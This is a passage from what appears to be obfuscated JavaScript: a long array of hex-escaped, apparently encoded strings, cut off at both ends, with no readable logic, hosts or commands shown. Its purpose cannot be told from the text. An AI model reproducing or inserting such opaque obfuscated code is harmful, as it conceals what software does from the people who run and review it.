x63\x38\x4b\x75\x42\x55\x58\x43\x74\x6e\x56\x46\x54\x58\x51\x3d','\x52\x4d\x4b\x57\x4c\x77\x3d\x3d','\x58\x79\x44\x44\x73\x77\x3d\x3d','\x77\x37\x44\x44\x68\x68\x62\x44\x6a\x46\x6b\x3d','\x77\x6f\x70\x75\x51\x4d\x4b\x69\x77\x35\x41\x50','\x77\x72\x74\x44\x58\x67\x3d\x3d','\x77\x36\x78\x35\x77\x35\x6b\x3d','\x77\x6f\x46\x39\x77\x37\x50\x43\x69\x51\x44\x44\x74\x77\x3d\x3d','\x44\x33\x58\x44\x6b\x77\x3d\x3d','\x4d\x4d\x4f\x56\x4a\x4d\x4f\x54\x4a\x47\x38\x3d','\x44\x53\x72\x44\x6a\x33\x58\x44\x6e\x41\x3d\x3d','\x44\x73\x4b\x4d\x45\x67\x3d\x3d','\x77\x70\x37\x43\x6b\x57\x41\x3d','\x56\x73\x4b\x4f\x77\x72\x4c\x44\x6b\x4d\x4f\x6d\x77\x35\x54\x44\x74\x63\x4f\x7a\x47\x77\x3d\x3d','\x58\x63\x4f\x35\x77\x6f\x66\x44\x73\x44\x4c\x44\x76\x77\x3d\x3d','\x77\x37\x4a\x64\x58\x41\x3d\x3d','\x50\x4d\x4b\x38\x77\x35\x51\x3d','\x4f\x38\x4b\x31\x44\x30\x54\x43\x74\x58\x70\x43\x52\x6e\x56\x7a','\x77\x35\x31\x67\x64\x51\x3d\x3d','\x77\x35\x55\x65\x77\x35\x38\x3d','\x56\x4d\x4f\x6f\x77\x35\x49\x3d','\x56\x63\x4b\x62\x4e\x46\x45\x61','\x4b\x42\x54\x43\x72\x67\x3d\x3d','\x4c\x56\x2f\x44\x71\x77\x3d\x3d','\x54\x73\x4f\x51\x64\x73\x4f\x39\x59\x6a\x41\x4e\x77\x36\x4d\x3d','\x77\x71\x68\x76\x52\x67\x3d\x3d','\x4f\x4d\x4b\x58\x43\x67\x3d\x3d','\x4f\x63\x4f\x70\x77\x37\x6a\x43\x75\x44\x78\x2b\x77\x72\x66\x43\x67\x31\x58\x43\x6a\x53\x78\x49\x77\x72\x2f\x43\x68\x38\x4f\x4d\x5a\x41\x3d\x3d','\x77\x37\x39\x63\x57\x53\x35\x63\x77\x71\x4d\x3d','\x4e\x78\x37\x43\x71\x67\x3d\x3d','\x48\x68\x37\x44\x6d\x77\x3d\x3d','\x41\x38\x4f\x73\x77\x71\x6f\x3d','\x77\x36\x42\x69\x4c\x63\x4b\x36\x52\x53\x4c\x43\x6f\x4d\x4f\x36\x77\x36\x34\x67\x45\x6d\x4a\x72\x77\x6f\x45\x2b\x77\x70\x4d\x31','\x77\x35\x6e\x44\x76\x6c\x6e\x44\x6c\x38\x4f\x68\x77\x72\x48\x43\x74\x38\x4b\x41\x55\x67\x3d\x3d','\x77\x36\x64\x31\x57\x73\x4f\x66\x58\x41\x3d\x3d','\x4d\x63\x4f\x68\x77\x6f\x74\x57\x61\x33\x2f\x44\x6c\x77\x3d\x3d','\x77\x35\x42\x2b\x77\x37\x7a\x43\x67\x67\x66\x44\x75\x67\x3d\x3d','\x77\x72\x66\x44\x74\x6a\x55\x3d','\x62\x46\x72\x43\x6c\x4d\x4f\x44\x77\x37\x42\x67','\x77\x71\x48\x44\x74\x38\x4b\x46','\x64\x4d\x4f\x6d\x77\x36\x7a\x43\x73\x54\x74\x2f\x77\x70\x7a\x44\x68\x6b\x6a\x43\x6a\x33\x42\x4b\x77\x71\x58\x44\x68\x73\x4f\x49\x62\x51\x64\x5a\x77\x34\x68\x35\x48\x67\x3d\x3d','\x77\x71\x48\x44\x6c\x77\x72\x44\x6e\x6b\x68\x73','\x77\x72\x62\x43\x6b\x45\x67\x3d','\x48\x4d\x4b\x79\x77\x36\x6f\x4b\x77\x72\x44\x43\x76\x6b\x42\x2b\x4a\x63\x4b\x2b\x77\x70\x31\x35\x52\x38\x4f\x58\x77\x71\x34\x49\x77\x71\x51\x61\x77\x37\x54\x43\x68\x53\x6e\x44\x70\x67\x34\x2f\x77\x70\x2f\x43\x69\x41\x3d\x3d','\x77\x70\x4c\x44\x6c\x7a\x51\x3d','\x77\x37\x4c\x43\x73\x63\x4b\x32\x52\x6b\x30\x5a','\x77\x72\x6c\x7a\x52\x77\x3d\x3d','\x63\x4d\x4b\x78\x47\x51\x3d\x3d','\x51\x63\x4f\x77\x77\x70\x7a\x44\x73\x43\x2f\x44\x75\x63\x4b\x43\x55\x55\x76\x44\x73\x4d\x4f\x2f','\x77\x72\x6a\x44\x68\x73\x4b\x33','\x48\x38\x4f\x32\x77\x70\x6b\x78\x4b\x47\x6b\x6f','\x77\x35\x4e\x48\x55\x4d\x4f\x62\x44\x63\x4b\x6a','\x77\x6f\x6e\x44\x74\x73\x4b\x74','\x77\x71\x31\x4d\x77\x70\x66\x43\x75\x38\x4b\x49\x77\x37\x44\x44\x72\x51\x3d\x3d','\x54\x38\x4f\x52\x51\x63\x4f\x73\x64\x6a\x41\x4e\x77\x36\x48\x44\x67\x51\x3d\x3d','\x4e\x38\x4f\x6a\x77\x34\x4d\x79\x54\x6e\x48\x43\x6e\x6c\x30\x78\x61\x63\x4b\x78\x77\x71\x62\x44\x73\x51\x76\x44\x6d\x79\x5a\x71\x77\x71\x49\x58\x77\x70\x46\x31\x77\x36\x44\x44\x75\x38\x4b\x35\x77\x70\x73\x70\x77\x6f\x4c\x43\x74\x73\x4b\x6b\x53\x58\x56\x35\x77\x34\x64\x72','\x49\x38\x4b\x45\x77\x71\x55\x75\x77\x71\x49\x6c\x77\x36\x67\x3d','\x59\x4d\x4b\x70\x44\x55\x58\x43\x76\x6e\x31\x47\x54\x51\x3d\x3d','\x77\x35\x6f\x33\x4c\x32\x41\x2f\x77\x34\x64\x44\x77\x35\x52\x41\x66\x77\x30\x57','\x66\x68\x4c\x44\x73\x77\x3d\x3d','\x77\x71\x39\x69\x51\x63\x4f\x64\x4e\x44\x77\x42\x77\x36\x63\x48\x77\x70\x6a\x43\x72\x73\x4b\x68\x77\x70\x77\x73\x4d\x4d\x4f\x4e\x77\x35\x59\x31\x47\x63\x4f\x77\x52\x51\x3d\x3d','\x49\x4d\x4f\x65\x77\x36\x51\x3d','\x48\x4d\x4f\x71\x77\x6f\x41\x2f\x4e\x51\x3d\x3d','\x77\x72\x76\x43\x6b\x55\x33\x44\x69\x47\x2f\x43\x76\x77\x3d\x3d','\x77\x71\x6f\x39\x58\x73\x4b\x4b\x77\x6f\x59\x3d','\x41\x55\x6b\x5a','\x58\x7a\x44\x44\x69\x51\x3d\x3d','\x58\x68\x6e\x44\x6c\x4d\x4b\x2f\x77\x71\x6c\x6f\x77\x71\x67\x3d','\x56\x77\x67\x5a\x4c\x67\x3d\x3d','\x46\x46\x50\x44\x68\x4d\x4b\x4d\x54\x33\x67\x63','\x77\x37\x50\x43\x70\x57\x76\x44\x75\x63\x4f\x47\x4d\x41\x3d\x3d','\x64\x63\x4f\x61\x55\x67\x3d\x3d','\x48\x4d\x4b\x79\x77\x36\x6f\x4b\x77\x72\x44\x43\x76\x6b\x42\x2b\x4a\x63\x4b\x2b\x77\x70\x31\x7a\x53\x4d\x4f\x64\x77\x71\x55\x66\x77\x70\x39\x63\x77\x72\x48\x43\x6d\x6a\x76\x43\x71\x68\x55\x78\x77\x70\x2f\x44\x6a\x52\x6e\x44\x75\x63\x4b\x57\x47\x31\x2f\x43\x6f\x56\x2f\x43\x72\x48\x55\x74','\x77\x6f\x42\x64\x61\x51\x3d\x3d','\x61\x33\x72\x43\x75\x77\x3d\x3d','\x49\x51\x37\x43\x75\x51\x37\x44\x6f\x4d\x4b\x43\x77\x70\x62\x44\x74\x6d\x66\x44\x72\x57\x49\x3d','\x61\x38\x4f\x47\x4b\x38\x4f\x63\x49\x32\x4e\x74\x61\x77\x3d\x3d','\x48\x78\x2f\x43\x67\x67\x3d\x3d','\x77\x72\x50\x43\x6b\x56\x58\x44\x68\x6e\x6a\x43\x73\x6d\x6b\x77\x47\x7a\x34\x3d','\x77\x70\x4e\x34\x53\x38\x4b\x33\x77\x36\x55\x41\x58\x6a\x6e\x43\x6b\x51\x3d\x3d','\x77\x37\x34\x62\x4e\x38\x4b\x48','\x65\x63\x4f\x53\x4a\x38\x4f\x54\x4d\x6e\x34\x3d','\x56\x38\x4b\x46\x77\x71\x58\x44\x67\x51\x3d\x3d','\x54\x4d\x4b\x5a\x77\x70\x67\x75\x54\x4d\x4f\x44','\x4b\x68\x6e\x44\x6f\x30\x76\x43\x70\x63\x4f\x5a\x48\x41\x3d\x3d','\x77\x35\x6f\x52\x77\x35\x59\x3d','\x77\x37\x39\x41\x64\x77\x3d\x3d','\x4b\x73\x4f\x49\x77\x72\x38\x3d','\x77\x37\x35\x6c\x4f\x67\x3d\x3d','\x49\x73\x4f\x4d\x77\x6f\x59\x3d','\x77\x35\x66\x44\x6f\x51\x7a\x44\x68\x63\x4b\x2f\x77\x71\x4c\x44\x73\x63\x4f\x63\x42\x6c\x55\x76\x56\x6e\x4d\x48\x77\x6f\x72\x43\x71\x51\x3d\x3d','\x77\x36\x72\x43\x75\x38\x4b\x4c\x56\x55\x73\x59\x54\x69\x45\x3d','\x66\x73\x4f\x74\x77\x72\x41\x3d','\x77\x72\x33\x43\x6d\x30\x72\x44\x67\x51\x3d\x3d','\x77\x6f\x68\x71\x57\x4d\x4b\x73\x77\x34\x4d\x47\x54\x7a\x6a\x43\x6c\x77\x3d\x3d','\x77\x37\x76\x43\x72\x4d\x4b\x78\x55\x6b\x30\x43','\x77\x6f\x54\x44\x6f\x78\x76\x44\x67\x73\x4b\x32\x77\x71\x7a\x44\x73\x63\x4b\x54\x45\x51\x30\x34\x58\x32\x67\x43\x77\x70\x48\x43\x76\x67\x3d\x3d','\x77\x36\x5a\x72\x4e\x73\x4b\x35\x51\x7a\x34\x3d','\x77\x35\x6f\x35\x65\x57\x77\x67\x77\x35\x4a\x53\x77\x35\x56\x47\x4f\x41\x4d\x49\x77\x35\x44\x44\x71\x45\x5a\x36\x4c\x51\x3d\x3d','\x77\x36\x4a\x6b\x57\x73\x4f\x44\x54\x51\x3d\x3d','\x4d\x73\x4b\x59\x77\x71\x41\x48\x77\x71\x6f\x6d\x77\x37\x34\x3d','\x77\x72\x63\x73\x52\x4d\x4b\x4b\x77\x70\x56\x6f\x77\x72\x50\x43\x6a\x6c\x4c\x44\x6f\x38\x4f\x58\x77\x72\x4d\x42\x4c\x38\x4b\x76\x77\x37\x70\x41\x51\x4d\x4f\x6f\x77\x71\x34\x79\x77\x71\x31\x55\x77\x37\x51\x66\x77\x36\x59\x38','\x77\x36\x5a\x76\x4e\x4d\x4b\x6f\x53\x51\x3d\x3d','\x77\x70\x46\x34\x53\x41\x3d\x3d','\x77\x36\x2f\x43\x72\x48\x44\x44\x75\x63\x4f\x62\x4e\x6a\x30\x3d','\x77\x6f\x68\x71\x57\x4d\x4b\x73\x77\x34\x4d\x47\x54\x7a\x6a\x43\x6c\x7a\x74\x51\x77\x36\x41\x4e\x5a\x67\x4e\x71\x50\x63\x4f\x4d','\x77\x35\x76\x43\x68\x4d\x4b\x6b\x77\x35\x4e\x6c\x62\x38\x4b\x62\x77\x71\x55\x3d','\x4a\x78\x48\x43\x73\x38\x4b\x39\x64\x73\x4b\x61\x77\x37\x66\x43\x76\x32\x48\x44\x6c\x7a\x6c\x58\x77\x70\x64\x59\x77\x37\x62\x44\x6d\x68\x50\x43\x6d\x33\x59\x3d','\x54\x4d\x4f\x65\x53\x63\x4f\x38\x64\x51\x3d\x3d','\x43\x6c\x6a\x44\x67\x73\x4b\x4e\x52\x56\x34\x4d\x77\x37\x6b\x4c','\x4e\x38\x4f\x6a\x77\x35\x63\x68\x51\x58\x44\x43\x73\x31\x55\x3d','\x47\x4d\x4b\x5a\x4e\x46\x6f\x66\x77\x35\x37\x44\x74\x38\x4f\x6f\x41\x69\x34\x6d\x77\x6f\x58\x44\x69\x6e\x63\x66\x51\x63\x4f\x6c','\x77\x37\x31\x34\x77\x36\x62\x43\x6a\x41\x58\x44\x74\x38\x4b\x74\x77\x6f\x4a\x72\x77\x72\x72\x44\x71\x38\x4b\x59\x64\x51\x3d\x3d','\x77\x70\x4a\x58\x77\x35\x74\x41\x63\x47\x73\x3d','\x44\x63\x4f\x45\x54\x4d\x4b\x57\x77\x35\x68\x76\x77\x71\x35\x6f\x77\x37\x67\x3d','\x4a\x4d\x4f\x31\x77\x70\x64\x43\x64\x6d\x49\x3d','\x66\x73\x4b\x47\x77\x70\x49\x6d\x54\x73\x4f\x53\x77\x34\x30\x4f','\x77\x34\x37\x43\x6b\x4d\x4b\x73\x77\x35\x52\x33\x63\x77\x3d\x3d','\x5a\x63\x4b\x68\x44\x55\x7a\x43\x67\x48\x52\x4b\x52\x6d\x52\x34\x77\x34\x49\x3d','\x77\x71\x6a\x44\x69\x67\x33\x44\x69\x6b\x68\x33','\x77\x72\x6f\x6c\x51\x4d\x4b\x4d\x77\x70\x39\x73','\x77\x72\x66\x44\x6c\x32\x2f\x43\x67\x42\x78\x33','\x77\x35\x4c\x43\x69\x63\x4b\x72\x77\x34\x4e\x6d\x65\x41\x3d\x3d','\x77\x35\x6c\x6a\x77\x37\x76\x43\x6c\x67\x66\x44\x6f\x51\x3d\x3d','\x54\x73\x4b\x47\x77\x70\x38\x31\x51\x51\x3d\x3d','\x46\x46\x34\x41\x77\x36\x7a\x43\x6f\x38\x4b\x39','\x77\x37\x78\x4a\x52\x51\x3d\x3d','\x50\x69\x54\x43\x6e\x47\x50\x43\x6f\x42\x41\x3d','\x77\x71\x66\x43\x74\x4d\x4b\x4d\x54\x73\x4b\x70\x77\x72\x59\x3d','\x4c\x41\x6a\x43\x72\x4d\x4b\x6e\x5a\x63\x4b\x49','\x4a\x73\x4f\x34\x77\x35\x4d\x6d\x53\x48\x4c\x43\x71\x45\x30\x6b','\x48\x38\x4f\x5a\x52\x38\x4b\x4f\x77\x34\x56\x6f','\x55\x63\x4b\x44\x77\x70\x77\x68\x53\x63\x4f\x49\x77\x36\x59\x47\x77\x6f\x6f\x53\x51\x4d\x4b\x45','\x4d\x77\x4c\x43\x71\x4d\x4b\x78\x77\x6f\x74\x51','\x77\x34\x44\x43\x6e\x32\x76\x44\x74\x38\x4f\x56\x4d\x44\x72\x44\x73\x31\x66\x43\x6b\x47\x34\x3d','\x77\x37\x46\x39\x58\x38\x4f\x46\x58\x41\x67\x3d','\x77\x70\x4e\x41\x77\x35\x39\x79\x63\x57\x77\x53\x77\x37\x68\x34\x77\x36\x54\x43\x67\x6c\x4a\x51','\x51\x67\x55\x44\x4e\x63\x4b\x6e\x41\x77\x3d\x3d','\x51\x78\x49\x48\x42\x38\x4b\x6d\x42\x43\x52\x7a\x77\x36\x54\x43\x76\x63\x4f\x7a\x54\x73\x4b\x56\x77\x6f\x37\x44\x6d\x30\x4d\x45\x45\x6d\x73\x78\x4f\x33\x4c\x44\x70\x77\x3d\x3d','\x59\x38\x4b\x34\x43\x46\x50\x43\x70\x47\x38\x3d','\x77\x6f\x4a\x7a\x77\x6f\x66\x43\x73\x4d\x4b\x45\x77\x37\x44\x44\x74\x30\x6a\x43\x71\x38\x4b\x65\x66\x46\x33\x43\x74\x7a\x72\x43\x73\x6b\x74\x64\x4a\x69\x44\x44\x6f\x6a\x41\x59','\x77\x72\x48\x43\x72\x63\x4b\x44\x58\x4d\x4b\x76\x77\x71\x77\x3d','\x77\x72\x50\x43\x6d\x30\x44\x44\x6d\x6e\x62\x43\x73\x6c\x4d\x39\x52\x51\x54\x44\x69\x4d\x4b\x65\x43\x4d\x4f\x34\x77\x71\x2f\x43\x70\x73\x4b\x66\x77\x36\x72\x43\x6f\x38\x4b\x35\x77\x72\x4a\x4f\x49\x73\x4b\x73\x66\x56\x73\x42\x77\x37\x59\x2f\x66\x67\x3d\x3d','\x77\x34\x78\x6d\x51\x43\x78\x4b\x77\x71\x38\x34\x59\x55\x63\x62\x5a\x58\x2f\x43\x6d\x6b\x7a\x44\x6e\x67\x58\x44\x6a\x38\x4f\x79\x77\x70\x62\x43\x75\x63\x4b\x67','\x48\x73\x4f\x4f\x54\x63\x4b\x49\x77\x35\x78\x2b\x77\x70\x56\x4f\x77\x70\x70\x47\x46\x63\x4f\x75\x77\x72\x42\x65\x4b\x38\x4f\x4b\x77\x37\x76\x44\x70\x4d\x4f\x39\x77\x37\x6e\x43\x75\x43\x2f\x44\x6c\x6c\x6b\x50\x66\x47\x73\x6e\x77\x35\x6a\x44\x73\x6a\x50\x44\x69\x73\x4b\x59\x48\x4d\x4f\x4f\x50\x43\x38\x3d','\x49\x4d\x4f\x70\x77\x37\x33\x43\x74\x51\x31\x77\x77\x72\x44\x44\x68\x31\x72\x43\x6e\x53\x46\x46\x77\x72\x6e\x43\x6b\x38\x4f\x4d\x62\x67\x4a\x59\x77\x34\x6c\x68\x44\x6a\x37\x44\x6b\x4d\x4b\x47\x42\x33\x37\x43\x6f\x55\x6f\x3d','\x41\x56\x51\x47\x77\x37\x7a\x43\x73\x73\x4b\x39\x64\x57\x59\x32\x77\x70\x51\x74\x77\x6f\x45\x50\x45\x63\x4f\x73','\x61\x4d\x4f\x4c\x4c\x4d\x4f\x4d\x49\x33\x6b\x3d','\x4a\x63\x4b\x4e\x77\x71\x49\x36\x77\x71\x49\x6b\x77\x37\x55\x3d','\x77\x72\x50\x43\x75\x63\x4b\x46\x54\x63\x4b\x36\x77\x72\x50\x43\x6b\x67\x6f\x48\x4c\x4d\x4f\x72\x77\x6f\x37\x44\x71\x6e\x38\x3d','\x55\x67\x2f\x44\x6d\x63\x4b\x70\x77\x71\x56\x55','\x77\x34\x59\x39\x66\x6e\x41\x75\x77\x34\x46\x44','\x77\x71\x72\x44\x6e\x67\x76\x44\x6d\x31\x31\x6f\x77\x72\x78\x4e\x77\x37\x67\x59\x77\x72\x5a\x4e\x77\x37\x73\x34','\x77\x71\x58\x44\x71\x38\x4b\x48\x77\x6f\x42\x42\x61\x67\x3d\x3d','\x77\x71\x67\x30\x44\x58\x5a\x77\x77\x34\x50\x44\x71\x77\x3d\x3d','\x48\x68\x58\x43\x70\x38\x4b\x56\x59\x73\x4b\x49\x77\x36\x62\x43\x76\x58\x48\x43\x6c\x54\x63\x3d','\x77\x36\x5a\x67\x52\x38\x4f\x44\x51\x51\x6e\x43\x76\x43\x76\x43\x74\x63\x4b\x71\x47\x30\x59\x54','\x77\x35\x48\x43\x76\x38\x4b\x52','\x4c\x68\x7a\x43\x71\x73\x4b\x32\x63\x4d\x4b\x58\x77\x35\x66\x43\x75\x48\x72\x43\x69\x6e\x4d\x50\x77\x70\x4a\x51\x77\x36\x76\x44\x6b\x51\x54\x43\x6b\x67\x3d\x3d','\x77\x71\x38\x73\x58\x73\x4b\x57\x77\x70\x63\x3d','\x77\x71\x6b\x61\x64\x67\x3d\x3d','\x77\x35\x7a\x43\x67\x63\x4b\x72\x77\x34\x4e\x73\x64\x38\x4f\x48\x77\x72\x7a\x44\x6d\x44\x38\x47\x77\x70\x74\x31\x77\x34\x76\x43\x6b\x54\x76\x44\x74\x77\x3d\x3d','\x77\x71\x4c\x43\x74\x4d\x4b\x47\x57\x73\x4b\x2b','\x4a\x38\x4b\x48\x77\x6f\x4d\x39\x77\x72\x6b\x69\x77\x37\x55\x50','\x77\x35\x6f\x35\x65\x57\x77\x67\x77\x35\x4a\x53\x77\x35\x56\x47\x4f\x41\x45\x49\x77\x35\x58\x44\x70\x55\x74\x32\x4f\x32\x77\x3d','\x58\x38\x4f\x48\x54\x4d\x4f\x36\x5a\x43\x6f\x3d','\x47\x63\x4f\x52\x57\x38\x4b\x2b\x77\x35\x31\x36\x77\x6f\x68\x4a','\x62\x6c\x37\x43\x6a\x4d\x4f\x4e\x77\x36\x4e\x70\x77\x36\x6a\x44\x74\x48\x31\x72\x77\x70\x31\x62\x77\x72\x6e\x44\x75\x6e\x77\x3d','\x41\x4d\x4f\x70\x77\x6f\x38\x6d\x4e\x41\x3d\x3d','\x77\x72\x72\x43\x74\x4d\x4b\x63\x52\x73\x4b\x38\x77\x72\x37\x44\x69\x42\x63\x51\x63\x38\x4f\x39\x77\x6f\x6a\x44\x74\x6e\x54\x43\x70\x6d\x76\x43\x6d\x46\x44\x43\x69\x4d\x4b\x67','\x77\x37\x56\x32\x4d\x63\x4b\x75\x57\x44\x38\x3d','\x47\x43\x54\x44\x6a\x57\x37\x44\x6e\x4d\x4f\x5a\x77\x37\x62\x44\x70\x33\x45\x74','\x59\x38\x4f\x53\x4d\x38\x4f\x57\x4d\x47\x74\x32\x61\x73\x4b\x2f\x4b\x42\x6b\x74\x77\x37\x48\x44\x6c\x63\x4b\x37\x77\x6f\x35\x6a\x77\x6f\x56\x48\x45\x38\x4b\x46\x50\x43\x45\x3d','\x77\x72\x76\x44\x6b\x77\x6a\x44\x6a\x46\x6b\x3d','\x46\x6a\x2f\x44\x74\x41\x3d\x3d','\x54\x63\x4b\x58\x77\x70\x51\x67\x56\x63\x4f\x48\x77\x34\x55\x47','\x77\x35\x39\x73\x4d\x73\x4b\x34\x54\x7a\x6a\x44\x6b\x63\x4f\x30\x77\x37\x4d\x74\x42\x43\x52\x6f\x77\x6f\x45\x2f\x77\x70\x6b\x70\x4f\x38\x4f\x43\x57\x69\x68\x74\x52\x32\x66\x44\x72\x6a\x41\x3d','\x52\x38\x4f\x39\x77\x6f\x58\x44\x6f\x69\x4d\x3d','\x49\x41\x6e\x44\x76\x55\x4c\x43\x74\x4d\x4f\x45\x4c\x51\x3d\x3d','\x49\x68\x58\x43\x76\x4d\x4b\x6e','\x58\x38\x4f\x70\x77\x6f\x54\x44\x74\x53\x50\x44\x70\x63\x4b\x63','\x4c\x63\x4f\x6f\x77\x70\x42\x57\x64\x6e\x6b\x3d','\x44\x63\x4f\x49\x51\x4d\x4b\x5a\x77\x35\x35\x73\x77\x35\x56\x56\x77\x34\x45\x57\x45\x38\x4f\x34\x77\x6f\x52\x6f\x4c\x73\x4f\x4e\x77\x37\x66\x43\x73\x38\x4b\x6d\x77\x71\x55\x3d','\x57\x41\x4c\x44\x68\x4d\x4b\x2f\x77\x71\x4e\x77\x77\x71\x64\x4c\x64\x73\x4b\x79','\x49\x52\x50\x43\x72\x38\x4b\x6d\x77\x70\x42\x55\x77\x36\x58\x43\x68\x31\x33\x43\x70\x6d\x4c\x43\x6c\x38\x4b\x45\x42\x63\x4b\x70\x77\x71\x34\x69\x77\x71\x2f\x44\x6d\x41\x2f\x43\x75\x51\x3d\x3d','\x51\x52\x62\x44\x6e\x4d\x4b\x76\x77\x72\x51\x3d','\x77\x72\x42\x33\x77\x37\x51\x3d','\x77\x35\x73\x50\x77\x34\x44\x43\x74\x4d\x4f\x48\x77\x71\x68\x36\x58\x38\x4f\x68\x77\x71\x44\x44\x75\x67\x3d\x3d','\x63\x38\x4f\x6a\x77\x37\x66\x43\x73\x6a\x31\x6d\x77\x36\x33\x44\x74\x46\x58\x43\x6d\x51\x70\x6f\x77\x70\x6a\x43\x67\x38\x4f\x57\x5a\x52\x64\x4d\x77\x34\x68\x35\x43\x69\x66\x44\x73\x38\x4b\x46\x45\x48\x33\x43\x74\x57\x45\x3d','\x77\x6f\x55\x54\x77\x35\x48\x43\x70\x56\x66\x44\x74\x77\x3d\x3d','\x64\x73\x4b\x54\x77\x70\x67\x41\x62\x4d\x4f\x30\x77\x34\x63\x4e\x77\x70\x67\x65\x55\x63\x4b\x49\x77\x35\x4d\x73\x62\x73\x4f\x71\x49\x43\x33\x43\x6e\x73\x4b\x2f\x49\x77\x3d\x3d','\x77\x35\x7a\x43\x67\x63\x4b\x72\x77\x34\x4e\x73\x64\x38\x4f\x48\x77\x71\x76\x44\x6d\x41\x49\x42\x77\x70\x31\x75\x77\x35\x44\x43\x6c\x57\x66\x43\x73\x58\x52\x33\x77\x6f\x62\x44\x6c\x42\x72\x43\x76\x43\x50\x44\x6c\x30\x54\x44\x69\x48\x41\x63','\x63\x4d\x4b\x68\x44\x56\x58\x43\x74\x51\x3d\x3d','\x47\x43\x54\x44\x6a\x58\x50\x44\x6a\x63\x4f\x49\x77\x37\x66\x44\x72\x57\x6f\x73\x4a\x51\x3d\x3d','\x63\x73\x4b\x76\x4d\x6c\x54\x43\x6f\x6e\x56\x46\x54\x77\x3d\x3d','\x77\x70\x44\x44\x67\x47\x6e\x43\x6e\x77\x31\x6c\x49\x57\x42\x79\x4a\x54\x6e\x43\x67\x73\x4b\x7a\x4f\x63\x4f\x66\x57\x69\x66\x43\x75\x73\x4f\x30\x77\x34\x66\x44\x6e\x78\x48\x43\x67\x38\x4f\x55\x77\x70\x2f\x43\x73\x4d\x4f\x54\x77\x34\x4c\x44\x68\x32\x6c\x48\x77\x36\x39\x77\x45\x4d\x4b\x33\x77\x71\x4a\x39\x4d\x67\x66\x44\x6f\x6d\x30\x47\x77\x36\x73\x34\x77\x35\x48\x44\x72\x63\x4f\x77\x54\x63\x4b\x77\x77\x35\x37\x44\x72\x4d\x4f\x6f\x77\x34\x67\x70\x77\x35\x50\x43\x67\x41\x42\x75\x77\x72\x4c\x43\x75\x7a\x63\x4d\x41\x51\x54\x44\x68\x4d\x4f\x4a\x77\x36\x2f\x44\x6f\x55\x52\x62\x53\x38\x4b\x48\x77\x72\x42\x55\x77\x72\x4d\x6c\x48\x4d\x4b\x72\x77\x70\x45\x57\x57\x57\x55\x42\x77\x6f\x30\x3d','\x77\x6f\x46\x4f\x77\x35\x35\x47\x59\x51\x3d\x3d','\x4b\x7a\x58\x43\x6d\x41\x3d\x3d','\x66\x73\x4f\x43\x44\x67\x3d\x3d','\x77\x71\x4c\x43\x6d\x6b\x66\x44\x69\x6e\x33\x43\x76\x6c\x4d\x73\x44\x77\x3d\x3d','\x77\x71\x38\x6f\x51\x4d\x4b\x51\x77\x70\x74\x6d\x77\x71\x6e\x43\x6b\x67\x3d\x3d','\x49\x42\x2f\x43\x73\x38\x4b\x78\x77\x70\x5a\x4d\x77\x71\x58\x43\x6d\x77\x3d\x3d','\x59\x38\x4f\x63\x49\x63\x4f\x61','\x43\x4d\x4b\x78\x77\x37\x77\x59\x77\x72\x54\x43\x74\x58\x46\x76\x63\x38\x4b\x75\x77\x34\x39\x35\x55\x38\x4f\x55\x77\x71\x55\x4a\x77\x71\x52\x33\x77\x37\x37\x43\x6c\x79\x30\x3d','\x43\x4d\x4b\x78\x77\x37\x77\x59\x77\x72\x54\x43\x74\x58\x46\x76\x45\x4d\x4b\x6c\x77\x34\x52\x2f','\x77\x72\x48\x43\x6f\x38\x4b\x4c\x51\x38\x4f\x31\x77\x71\x76\x44\x6b\x79\x73\x57\x4c\x38\x4f\x33\x77\x6f\x6e\x44\x76\x7a\x4c\x44\x71\x69\x62\x43\x67\x46\x7a\x43\x69\x63\x4b\x70\x77\x35\x4c\x43\x69\x51\x3d\x3d','\x4c\x54\x33\x43\x6d\x57\x58\x43\x73\x51\x3d\x3d','\x77\x36\x76\x43\x72\x31\x62\x44\x71\x73\x4f\x41\x4d\x53\x44\x44\x75\x51\x3d\x3d','\x77\x72\x6e\x43\x6c\x56\x58\x44\x68\x6e\x7a\x43\x74\x6b\x6b\x6d\x47\x58\x58\x44\x74\x4d\x4b\x47\x41\x38\x4f\x30\x77\x71\x37\x43\x74\x38\x4b\x43\x77\x37\x58\x43\x71\x63\x4b\x6c\x77\x34\x4e\x50\x4e\x63\x4b\x71','\x64\x6c\x37\x43\x6c\x73\x4f\x52\x77\x36\x45\x3d','\x77\x71\x50\x44\x76\x4d\x4b\x41\x77\x70\x31\x51\x65\x73\x4b\x4e\x66\x73\x4b\x43\x41\x77\x3d\x3d','\x77\x36\x4a\x36\x4c\x41\x3d\x3d','\x47\x56\x6a\x44\x6c\x73\x4b\x41\x56\x46\x49\x75\x77\x36\x55\x4a\x77\x70\x6b\x3d','\x4e\x77\x6b\x75\x77\x70\x6a\x44\x6f\x52\x42\x2f\x77\x6f\x6b\x3d','\x48\x4d\x4f\x35\x77\x70\x34\x7a\x4a\x47\x6c\x31\x77\x6f\x72\x44\x75\x4d\x4b\x67\x77\x34\x62\x43\x70\x77\x3d\x3d','\x54\x63\x4f\x57\x51\x63\x4f\x39\x65\x41\x3d\x3d','\x4b\x44\x2f\x43\x68\x33\x58\x43\x73\x51\x33\x43\x67\x32\x7a\x44\x6b\x6d\x72\x44\x69\x43\x48\x43\x6c\x41\x3d\x3d','\x77\x71\x54\x44\x6a\x6d\x72\x43\x68\x67\x30\x3d','\x45\x73\x4f\x45\x52\x38\x4b\x61\x77\x35\x6c\x76','\x77\x71\x58\x44\x76\x4d\x4b\x50\x77\x6f\x4e\x63','\x77\x37\x72\x43\x72\x32\x54\x44\x72\x73\x4f\x62\x42\x78\x6a\x44\x75\x30\x54\x43\x69\x32\x33\x44\x72\x6a\x76\x44\x75\x43\x6b\x54','\x77\x35\x6c\x30\x77\x37\x50\x43\x6c\x52\x72\x44\x6a\x63\x4b\x51\x77\x72\x56\x39\x77\x70\x6e\x44\x6f\x4d\x4b\x4e\x62\x6b\x77\x2b','\x77\x37\x5a\x57\x59\x43\x78\x4b\x77\x6f\x6b\x34\x5a\x30\x59\x4e\x63\x6c\x4c\x43\x72\x55\x62\x44\x6e\x78\x7a\x44\x6e\x73\x4f\x79\x77\x71\x72\x43\x74\x38\x4b\x72\x77\x70\x55\x3d','\x5a\x55\x66\x43\x6b\x38\x4f\x58\x77\x37\x42\x37','\x77\x72\x66\x44\x75\x73\x4b\x41\x77\x70\x64\x61\x62\x73\x4f\x58\x58\x38\x4b\x6b\x4b\x53\x33\x43\x6e\x53\x38\x45\x77\x36\x30\x7a\x62\x53\x34\x6a','\x63\x73\x4f\x32\x59\x63\x4f\x4e\x56\x52\x6